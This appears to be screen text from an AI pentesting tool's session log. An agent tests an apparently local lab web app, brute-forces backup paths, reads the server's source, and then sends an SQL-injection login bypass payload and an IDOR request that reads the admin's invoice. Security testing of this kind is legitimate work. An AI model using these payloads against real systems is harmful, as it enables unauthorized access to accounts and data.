 Fathom
New Session
Workspaces
acme-lab
Web assessment of Acm... 10min
Settings
Web assessment of Acme S... / 1 subagent Pentest Mode
Session log Browser
Chat Trajectory Workflow
Think · 404. Hmm, the server 404s. Maybe /backup is a directory requiring trailing? tried. Maybe names diff...
Pwsh · Brute backup filenames
Think · All 404. Maybe /backup route is exactly something else. Skip; the two auth findings are the core of t...
Pwsh · Locate the python app process serving 8088
Pwsh · Find lab.py source
Read · lab.py
Think · Now clear. Facts:
Source confirmed the model (users 1=admin, 2=alice, 3=bob; invoices 1001=admin $9200). Now
proving the flaws with recorded requests.
Tool call · http_request · {"username":"' OR '1'='1' -- ","password":"anything"}
Tool call · http_request · IDOR: alice reads admin invoice 1001
IN {
"headers": [
"Authorization: Bearer tok-alice"
],
"note": "IDOR: alice reads admin invoice 1001",
"url": "http://127.0.0.1:8088/api/invoices/1001"
}
OUT T11 → 200 (62 bytes)
server: AcmeShop/1.4 Python/3.14.7
date: Mon, 23 Nov 2026 16:11:13 GMT
content-type: application/json
Findings 4 2 1 1
Message the agent
Full access glm-5.3-abliterated
1 turns · 38 steps | LLM 3m20s · Tool call 2m12s | TTFT avg 2.7s · 141 tok/s | Cache hit 96% | Input 1.3M tok · ...